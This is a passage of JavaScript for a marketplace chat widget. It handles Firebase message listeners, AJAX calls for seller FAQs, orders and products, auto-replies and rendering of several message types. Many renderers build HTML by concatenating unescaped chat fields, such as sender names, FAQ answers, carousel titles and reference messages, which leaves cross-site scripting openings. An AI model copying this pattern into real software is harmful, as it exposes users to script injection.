		chat_child_add_listener = database.ref(mkpChatPath + '/' + chatkey + '/').on('child_added', (snapshot) => {
			// console.log("function chatRoomInit : child_added");
			const data = snapshot.val();
			data.key = snapshot.key;
			// console.log("function chatRoomInit child_added - data :", data);

			// console.log("-----------");
			// console.log(data.client_id + " \n" + activeChatClientId);
			// console.log("-----------");
			var isThisChat = false;
			if (data.client_id == activeChatClientId || data.client_id == client_id) isThisChat = true;
			if (isThisChat == false) return;
			if (cacheMsg && data.read == true) return;

			if (client_id == data.client_id && data.sendtime == lastupdate) {
				var _waitingObj = $('.live-message-box-host').filter('[data-key="wating"]');
				_waitingObj.attr("data-key", snapshot.key);
				if (data.read == true) _waitingObj.find(".read .readtxt").text("Read");
				return;
			}
			lastdateadd = data.sendtime;

			addMessageBox(data, false);

			if (client_id != data.client_id) {
				var updates = {};
				updates['read'] = true;
				database.ref(mkpChatPath + '/' + chatkey + '/' + snapshot.key).update(updates)
					.then(function() {
					});
			}
		});

		database.ref(mkpChatPath + '/' + chatkey + '/').on('child_changed', (snapshot) => {
			// console.log("function chatRoomInit : child_changed");
			const data = snapshot.val();
			data.key = snapshot.key;
			// console.log("function chatRoomInit child_changed - data :", data);

			if (cacheMsg && data.read == true) {
				return;
			}

			if (data.read == true) {
				$('.live-message-box-host').filter('[data-key="' + snapshot.key + '"]').find('.readtxt').text('Read');
			}
			$('.live-message-box-host').filter('[data-key="' + snapshot.key + '"]').find('.msg').text(data.msg);
		});

		// $('.stream-message-box').css('height', $('#stream_video').height());
		$('.chat-option').click(function() {
			var ot = $(this).data("option");
			if (ot == "heart") {
				sendMessageOption('h');
			}
		});

		lastdateadd = "";
		lastdateaddFAQ = "";
		if (activeChatClientId != homepro_client_id) {
			$('#option_order').show();
			$('#option_products').show();

			clearTimeout(chatInitTimeout1);
			clearTimeout(chatInitTimeout2);

			chatInitTimeout1 = setTimeout(function() {
				checkOffWork();
				initSellerProduct();
				initCustOrder();
				initFAQ();
				initShopAutoMsg();
			}, 800);
			chatInitTimeout2 = setTimeout(function() {
				initPlatformFAQ();
			}, 1200);
		} else {
			$('#option_order').hide();
			$('#option_products').hide();
		}
	}
}

var shopOffWork;
function checkOffWork() {
	if (isSeller == true) return;
	// console.log('shopOffWork', shopOffWork);

	if (shopOffWork == null) {
		shopOffWork = "";
		$.ajax({
			type: "POST",
			url: contextPath + "/service/chat/api-seller.jsp",
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			data: {
				s: activeChatClientId,
				a: actionGetWorkOff
			},
			success: function(response) {
				if (response == null || response.trim() == "" || response.trim() == "null") return;

				var html = '<div class="workoff-section">';
				html += '		<div class="msg">' + response + '</div>';
				html += '</div>';
				// $('#chat-msg').append(html);
				$(html).insertAfter('#chat-msg');
				updateScroll();
				keepMsgToCache();
			},
			error: function(errResponse) {

			}
		});
	}
}

function initSellerProduct(){
	// console.log('initSellerProduct');
	if (isSeller == true) return;

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			a: actionGetSellerProducts
		},
		success: function(response) {
			// console.log('initSellerProduct', response);
			if (response == null || response.trim() == "" || response.trim() == "null") return;
			$('#popup_products .content .item-list').html(response);
			initProductsOption();
		},
		error: function(errResponse) {

		}
	});
}

function initCustOrder(){
	$('.loading-plp').show();
	$('#popup_order .item-list').html('');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-buyer.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			u: client_id,
			a: actionGetCustOrder
		},
		success: function(response) {
			// console.log('initCustOrder', response);
			$('.loading-plp').hide();
			if (response == null || response.trim() == "" || response.trim() == "null") return;
			$('#popup_order .item-list').html(response);
		},
		error: function(errResponse) {

		}
	});
}

function checkSystemAutoReply(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateadd != "") {
		var datetime = new Date(parseInt(lastdateadd));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			setTimeout(function() {
				addSystemAutoReplyMessage();
			}, 500);
		}
	} else {
		setTimeout(function() {
			addSystemAutoReplyMessage();
		}, 500);
	}
}

function checkAutoReplyWelcome(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateadd != "") {
		var datetime = new Date(parseInt(lastdateadd));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			addWelcomeMessage();
		}
	} else {
		addWelcomeMessage();
	}
}

function checkFaqAuto(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateaddFAQ != "") {
		var datetime = new Date(parseInt(lastdateaddFAQ));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			setTimeout(function() {
				generateFAQ();
			}, 500);
		}
	} else {
		setTimeout(function() {
			generateFAQ();
		}, 500);
	}
}

function addWelcomeMessage() {
	// console.log("addWelcomeMessage");
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			a: actionGetAutoReply
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null || response.trim() == "" || response == "null") return;

			var data = {};
			lastupdate = new Date().getTime();
			data['key'] = 'wating';
			// data['status'] = 'talk';
			data['client_id'] = activeChatClientId;
			data['msg'] = response;
			data['type'] = 'message';
			data['read'] = false;
			data['sendtime'] = lastupdate;

			//Send mkpChat Msg
			var updates = {};
			lastupdate = new Date().getTime();
			updates['client_id'] = activeChatClientId;
			updates['msg'] = response;
			updates['read'] = false;
			updates['type'] = 'message';
			updates['sendtime'] = lastupdate;
			database.ref(mkpChatPath).child(activeChatkey).push(updates)
				.then(function(data) {
				});

			//Update ChatList lastMsg : Own chat
			updates = {};
			updates['lastmsg'] = response;
			updates['read'] = true;
			updates['lastupdate'] = lastupdate;
			database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
				.then(function() {
				});
			//Update ChatList lastMsg : Client chat
			updates = {};
			updates['lastmsg'] = response;
			updates['read'] = false;
			updates['lastupdate'] = lastupdate;
			database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
				.then(function() {
				});

			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addSystemAutoReplyMessage() {
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = activeChatClientId;
	data['msg'] = storeText['chat.system.auto.reply'];
	data['type'] = 'message';
	data['read'] = false;
	data['sendtime'] = lastupdate;

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = activeChatClientId;
	updates['msg'] = storeText['chat.system.auto.reply'];
	updates['read'] = false;
	updates['type'] = 'message';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = storeText['chat.system.auto.reply'];
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = storeText['chat.system.auto.reply'];
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});

	updateScroll();
	keepMsgToCache();
}

function generateFAQ(seq = '0', chatFAQIndex = chatSellerFAQ) {
	var lastupdate = new Date().getTime();
	if (seq == '0') {
		var faqData = {
			sendtime: lastupdate,
			answer: faqFirstMsg,
			parent: '',
			buttons: chatSellerFAQ
		};
		prepareFAQData(faqData);
		return;
	}
	var el = getFaqItem(seq);
	var answer = "";
	if (typeof el.answer !== 'undefined') answer = el.answer;
	var faqData = {
		sendtime: lastupdate,
		answer: answer,
		parent: el.parent,
		buttons: el.child
	};
	prepareFAQData(faqData);
}

function getFaqItem(seq, parent = '0', chatFAQIndex = chatSellerFAQ) {
	for (var key in chatFAQIndex) {
		var el = chatFAQIndex[key];
		if (seq == el.seq) {
			el.parent = parent;
			return el;
		}
		if (el.child != null && Object.keys(el.child).length != 0) {
			parent = el.seq;
			childEL = getFaqItem(seq, parent, el.child);
			if (Object.keys(childEL).length != 0) {
				return childEL;
			} else {
				parent = '0';
			}
		}
	}
	return {};
}

var chatSellerFAQ;
var faqFirstMsg = "";
function initFAQ() {
	// console.log("addWelcomeMessage");
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetFAQ
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null) return;
			// console.log("response", response);
			faqFirstMsg = response.first_msg;
			chatSellerFAQ = response.data;
		},
		error: function(errResponse) {

		}
	});
}

var chatPlatformFAQ;
function initPlatformFAQ() {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetPlatFAQ
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null) return;
			// console.log("response", response);
			chatPlatformFAQ = response.data;
			generatePlatformFAQ(response.data);
		},
		error: function(errResponse) {

		}
	});
}

function generatePlatformFAQ(faqData) {
	let html = '<div class="platform-faq-section">';

	for (let key in faqData) {
		let item = faqData[key];
		html += `		<div class="faq-btn" data-value="${item.seq}" data-type="postback" onclick="clickChatMsgPlatformFAQ(this)">${item.question}</div>`;
	}
	html += '</div>';
	$(html).insertAfter('#chat-msg');
	updateScroll();
}

function clickChatMsgPlatformFAQ(_this) {
	if (isSeller) return;
	var seq = $(_this).attr('data-value');
	var msg = $(_this).text();

	if (msg != '') {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = msg;
		data['type'] = 'message';
		data['read'] = true;
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(msg, 'text', 'customer');
	}
	createResultPlatformFAQ(seq, chatPlatformFAQ);
}

function createResultPlatformFAQ(seq = '0', faqAll) {
	var lastupdate = new Date().getTime();
	var el = getFaqItem(seq, '0', faqAll);
	var answer = "";
	if (typeof el.answer !== 'undefined') answer = el.answer;
	var faqData = {
		sendtime: lastupdate,
		answer: answer,
		parent: el.parent,
		buttons: el.child
	};
	prepareFAQData(faqData);
}

function initShopAutoMsg() {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetChatAutoMessage
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (!response) return;
			generateShopAutoMsg(response);
		},
		error: function(errResponse) {

		}
	});
}

function generateShopAutoMsg(autoMsg) {
	if (autoMsg.status == '-1') return;

	let html = '';
	if (autoMsg.status == '0') html = '<div class="auto-message-section off-work">';
	else if (autoMsg.status == '1') html = '<div class="auto-message-section on-work">';
	else return;

	html += '	<div class="shop-msg">' + autoMsg.message + '</div>';
	html += '</div>';
	$(html).insertBefore('#chat-msg');
	updateScroll();
}

function putMessage(text, botnoiType = "text", showOnly = '') {
	var mid = "";

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = text;
	updates['read'] = false;
	updates['type'] = 'message';
	updates['sendtime'] = lastupdate;
	updates['showonly'] = showOnly;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, botnoiType, text);
			}
		});

	//if (showOnly != 'seller') {
		//Update ChatList lastMsg : Own chat
		updates = {};
		updates['lastmsg'] = text;
		updates['read'] = true;
		updates['lastupdate'] = lastupdate;
		database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
			.then(function() {
			});
	//}
	//if (showOnly != 'customer') {
		//Update ChatList lastMsg : Client chat
		updates = {};
		updates['lastmsg'] = text;
		updates['read'] = false;
		updates['lastupdate'] = lastupdate;
		database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
			.then(function() {
			});
	//}

	// Update chat name lastMsg
	// setChatNameLastupdate(updates);
}

function sendBotnoiAPI(mid, type, text) {
	// console.log("sendBotnoiAPI");
	$.ajax({
		type: "POST",
		// dataType: 'json',
		data: {
			action: actionSendToBotnoi,
			mid: mid,
			msg: text,
			type: type,
			client_id: client_id
		},
		url: contextPath + "/service/botnoi/mkp-api.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(ajaxData) {
			console.log("This MSG send to BOTNOI");
		}, error: function(data) {
			console.log("error sendBotnoiAPI. ", data);
		}
	});
}

function addMessageBox(data, chkWelcome = true) {
	// console.log("addMessageBox : ", data);
	if (data.client_id) {
		var ref_client_id = data.client_id;
		var hightlightChatNameEle = $('.group-list').find("[data-key='" + ref_client_id + "']");
		var name = hightlightChatNameEle.find(".name").text();
		data.name = name;
		if (data.client_id == homepro_client_id) {

		}
		var datetime = new Date(data.sendtime);
		if (datetimeSplit != datetime.toLocaleDateString()) {
			addMessageDateTimeSplit(data);
		}
		clearChatMsgTools();
		// console.log("data.type", data.type);
		// console.log(data);

		if(systemAutoReplyConfig == '1') {
			checkSystemAutoReply(chkWelcome);
		}

		checkAutoReplyWelcome(chkWelcome);
		checkFaqAuto(chkWelcome);
		if (data.type == 'ref') {
			return addMessageRef(data);
		} else if (data.type == 'image') {
			return addMessageImage(data);
		} else if (data.type == 'vdo') {
			return addMessageVdo(data);
		} else if (data.type == 'quick_reply') {
			return addMessageQuickReply(data);
		} else if (data.type == 'carousel') {
			return addMessageCarousel(data);
		} else if (data.type == 'buttons') {
			return addMessageButtons(data);
		} else if (data.type == 'product') {
			return addMessageProduct(data);
		} else if (data.type == 'emoji') {
			return addMessageEmoji(data);
		} else if (data.type == 'order') {
			return addMessageOrder(data);
		} else if (data.type == 'faq') {
			return addMessageFAQ(data);
		}
		return addMessageText(data);
	}
}

function addMessageDateTimeSplit(data) {
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);

	var showDateStr = '';
	datetimeSplit = datetime.toLocaleDateString();
	showDateStr = dateToShortText(datetime);

	html = '<div class="live-message-box-timesplit" data-time="' + datetime.getTime() + '">';
	html += showDateStr;
	html += '</div>';
	$('.stream-message-panel').append(html);
}

var lastupdateText = "";
var chkLast = "";
function addMessageText(data) {
	/*
	if (data.showonly == 'customer' && isSeller) {
		return;
	} else if (data.showonly == 'seller' && isSeller == false) {
		return;
	}
	*/
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	// Check sending name
	var chkSendName = true;
	if (chkLast == msgType) chkSendName = false;
	if (chkSendName == false) {
		if (lastupdateText != "") {
			const diffTime = Math.abs(datetime - lastupdateText);
			const diffMins = Math.ceil(diffTime / (1000 * 60));
			chkSendName = (diffMins > 1) ? true : false;
		}
	}
	var classNear = "";
	if (chkSendName == false) classNear = "padding-0";
	chkLast = msgType;
	lastupdateText = datetime;
	var html = '<div class="' + msgTypeClass + ' ' + classNear + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	if (chkSendName) {
		// html += '		<div class="name">' + data.logo + '<span>' + name + '</span></div>';
		html += '		<div class="name">' + name + '</span></div>';
		html += '		<div class="sperate">:</div>';
	}
	html += '		<span class="msg">' + urlify(data.msg) + '</span>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function clearChatMsgTools() {
	$('.chat-msg-tools').remove();
}

function addMessageImage(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	html += '		<span class="name">' + name + '</span>';
	html += '		<span class="sperate">:</span>';
	html += '		<div class="msg-img"><img src="' + data.url + '" alt="chat image" /></div>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageVdo(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	html += '		<span class="name">' + name + '</span>';
	html += '		<span class="sperate">:</span>';
	html += '		<div class="msg-vdo"><video class="chat-video-player" preload="false" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;" src="' + data.url + '"></video></div>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageButtons(data) {
	$('.chat-msg-tools').remove();
	const buttons = JSON.parse(data.buttons);
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var buttonsHtml = "";
	$(buttons.button_actions).each(function(i, el) {
		buttonsHtml += '<button type="button" onclick="clickChatMsgToolButtons(this)" data-value="' + el.data + '" data-type="' + el.type + '">' + el.label + '</button>';
	});
	buttonsHtml = "<div class='buttons'>" + buttonsHtml + "</div>";
	var html = '<div class="chat-msg-tools buttons" data-key="' + data.key + '">';
	html += '<span class="msg">' + urlify(buttons.button_title) + buttonsHtml + '</span>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function addMessageQuickReply(data) {
	$('.chat-msg-tools').remove();
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	const quick_reply = JSON.parse(data.quick_reply);
	const quick_reply_choices = quick_reply.quick_reply_choices;
	var buttons = "";
	$(quick_reply_choices).each(function(i, el) {
		var _type = el.type;
		var _label = el.label;
		var _data = el.data;
		buttons += "<button type='button' data-value='" + _data + "' data-type='postback' onclick='clickChatMsgToolButtons(this)'>" + _label + "</button>";
	});
	buttons = "<div class='buttons quick_reply_btn'>" + buttons + "</div>";

	var html = '<div class="chat-msg-tools quick_reply" data-key="' + data.key + '">';
	html += '<span class="msg">' + urlify(quick_reply.text) + buttons + '</span>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function addMessageCarousel(data) {
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	const carousel_cards = JSON.parse(data.carousel_cards);
	var cardHtml = "";
	$(carousel_cards).each(function(i, el) {
		const buttons = el.buttons;
		var buttonsHtml = "";
		$(buttons).each(function(i2, el2) {
			if (el2.type == "web_url") {
				buttonsHtml += "<a class='button' href='" + el2.data + "' target='_blank'>" + el2.label + "</a>";
			} else if (el2.type == "phone") {
				buttonsHtml += "<a class='button' href='tel:" + el2.data + "'>" + el2.label + "</a>";
			} else {
				buttonsHtml += "<div class='button' data-value='" + el2.data + "' data-type='" + el2.type + "' onclick='clickChatMsgToolButtons(this)'>" + el2.label + "</div>";
			}
		});
		cardHtml += "<div class='swiper-slide'>";
		cardHtml += "<div class='carousel-card'>";
		cardHtml += "	<div class='header'>";
		cardHtml += "		<img class='carousel-img' src='" + el.image_url + "' />";
		cardHtml += "	</div>";
		cardHtml += "	<div class='title'>";
		cardHtml += el.title;
		cardHtml += "	</div>";
		cardHtml += "	<div class='sub-title'>";
		cardHtml += el.subtitle;
		cardHtml += "	</div>";
		cardHtml += "	<div class='buttons carousel-btn'>";
		cardHtml += buttonsHtml;
		cardHtml += "	</div>";
		cardHtml += "</div>";
		cardHtml += "</div>";
	});
	var html = '<div class="' + msgTypeClass + ' carousel-panel" data-key="' + data.key + '">';
	// html += '	<span class="name">' + name + '</span>';
	// html += '	<span class="sperate">:</span>';
	html += '	<div class="carousel-content">'
	html += '		<div class="swiper swiper-container swiper-carousel">';
	html += '			<div class="swiper-wrapper">';
	html += cardHtml;
	html += '			</div>';
	html += '		</div>';
	html += '		<div class="swiper-button-next"></div>';
	html += '		<div class="swiper-button-prev"></div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	initSwiperOfChat();
	updateScroll();
}

function clickChatMsgToolButtons(_this) {
	var value = $(_this).attr("data-value");
	var label = $(_this).text();
	var type = $(_this).attr("data-type");
	if (type == "postback") {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = label;
		data['read'] = false;
		data['type'] = 'message';
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(value, "postback");
	}
	$('.chat-msg-tools').remove();
}

function addMessageFAQ(data) {
	// if (isSeller) return;
	lastdateaddFAQ = data.sendtime;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var read = '';
	var msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}

	var buttons = "";
	const buttonsObj = JSON.parse(data.buttons);
	if (Object.keys(buttonsObj).length > 0) {
		for (var key in buttonsObj) {
			var el = buttonsObj[key];
			var question = el.question;
			var seq = el.seq;
			if (question == '') continue;
			buttons += "<button type='button' data-value='" + seq + "' data-type='postback' onclick='clickChatMsgFAQ(this)'>" + question + "</button>";
		}
		buttons += '<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
		buttons = "<div class='buttons faq_btn'>" + buttons + "</div>";

		var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
		html += '	<div class="msg-panel">';
		html += '		<div class="msg msg-faq"><div>' + data.answertext + '</div>' +  buttons  ;
		// html += backMenuButtons;
		html += '</div>';
		html += '		<div class="read">';
		html += '			<div>' + timeStr + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.stream-message-panel').append(html);
	} else {
		var datetime = new Date(data.sendtime);
		var timeStr = genMessageTime(datetime);
		var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
		html += '	<div class="msg-panel">';
		html += '		<span class="msg msg-faq">' +  data.answertext ;
		html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
		// html += '	<BR/>' + backMenuButtons + '</span>';
		html += '	</span>';
		html += '		<div class="read">';
		html += '			<div>' + timeStr + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.stream-message-panel').append(html);

		// Helpful?
		if (msgType == 'client' && false) {
			buttons += "<button type='button' data-value='Y' data-type='postback' onclick='clickFAQHelpFul(this)'>" + storeText['chat.faq.helpful.yes'] + "</button>";
			buttons += "<button type='button' data-value='N' data-type='postback' onclick='clickFAQHelpFul(this)'>" + storeText['chat.faq.helpful.no'] + "</button>";
			buttons = "<div class='buttons faq_helpful_btn'>" + buttons + "</div>";
			var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
			html += '	<div class="msg-panel">';
			html += '		<span class="msg msg-faq">' + storeText['chat.faq.helpful'] + buttons ;
			html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
			// html += '	<BR/>' + backMenuButtons + '</span>';
			html += '	</span>';
			html += '		<div class="read">';
			html += '			<div>' + timeStr + '</div>';
			html += '		</div>';
			html += '	</div>';
			html += '</div>';
			$('.stream-message-panel').append(html);
		}
	}
	updateScroll();
	keepMsgToCache();
}

function addPrivateMessageClient(data) {
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="live-message-box" data-key="' + data.key + '">';
	html += '<span class="name">' + name + '</span>';
	html += '<span class="sperate">:</span>';
	html += '<span class="msg">' + urlify(data.msg) + '</span>';
	html += '<div class="read">';
	html += '<div>' + timeStr + '</div>';
	html += '</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageRef(data) {
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="live-message-box-ref" data-key="' + data.key + '">';
	//html += '	<a href="${contextPathMCC}streaming/live/now/?id=' + data.href + '" >';
	html += '		<div class="name">' + data.name + '</div>';
	html += '		<div class="msg">' + data.msg + '</div>';
	html += '		<div class="more">';
	html += '			<i class="fas fa-sort-down arrow-more" onclick="moreToggle(this)"></i><i class="fas fa-sort-up arrow-more" onclick="moreToggle(this)" style="display:none;"></i>';
	html += '			<div class="detail" style="display:none;"></div>';
	html += '		</div>';
	//html += '	</a>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	listProduct(data.href, data.key);
	updateScroll();
	keepMsgToCache();
}

function updateScroll() {
	$('#chat-msg').animate({ scrollTop: $('.stream-message-panel').height() }, 0);
}

function addMessageProduct(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-product"></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	var targetEl = $('.' + msgTypeClass + '[data-key=' + data.key + ']');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/live/getproduct.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			p: data.msg,
			h: data.is_seller
		},
		success: function(response) {
			targetEl.find('.msg-product').html(response);
			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addMessageOrder(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-order"></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	var targetEl = $('.' + msgTypeClass + '[data-key=' + data.key + ']');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-buyer.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			a: actionGetCustOrderItem,
			o: data.msg
		},
		success: function(response) {
			targetEl.find('.msg-order').html(response);
			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addMessageEmoji(data) {
	// console.log("addMessageEmoji : ", data);
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
